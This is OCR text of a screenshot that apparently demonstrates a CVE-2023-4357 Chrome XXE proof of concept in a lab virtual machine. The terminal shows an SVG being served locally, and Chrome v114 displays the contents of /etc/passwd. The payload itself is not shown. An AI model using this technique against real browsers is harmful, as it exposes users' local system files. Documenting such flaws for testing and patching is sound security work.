 Activities
Terminal
四 13 23:15
ruby@ruby-VirtualBox: ~/CVE-2...
ruby@ruby-VirtualBox: ~
ruby@ruby-VirtualBox: ~/...
inflating: CVE-2023-4357-Chrome-XXE-main/assets/poc-lc.p
ng
inflating: CVE-2023-4357-Chrome-XXE-main/assets/poc-mw.p
ng
inflating: CVE-2023-4357-Chrome-XXE-main/assets/poc-wc.p
ng
inflating: CVE-2023-4357-Chrome-XXE-main/d.svg
ruby@ruby-VirtualBox:~$ cd CVE-2023-4357-Chrome-XXE-main/
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ vim
d.svg
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ mv d
.svg d.html
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ mv d
.html d.svg
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ ls
assets d.svg README.md
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ vim
start_server.sh
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ chmo
d +x start_server.sh
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ ls
assets d.svg README.md start_server.sh
ruby@ruby-VirtualBox:~/CVE-2023-4357-Chrome-XXE-main$ ./st
art_server.sh
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) .
..
127.0.0.1 - - [13/Apr/2024 23:12:51] "GET /d.svg HTTP/1.1"
200 -
127.0.0.1 - - [13/Apr/2024 23:12:51] "GET /d.svg? HTTP/1.1
" 200 -
Test
127.0.0.1:8888/d.svg
127.0.0.1:8888/d.svg
Chrome for Testing v114.0.5735.90 is only for automated testing. For... Download Chrome
remote web url:
http://127.0.0.1:8888/d.svg
local file path:
file:///etc/passwd
local file content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin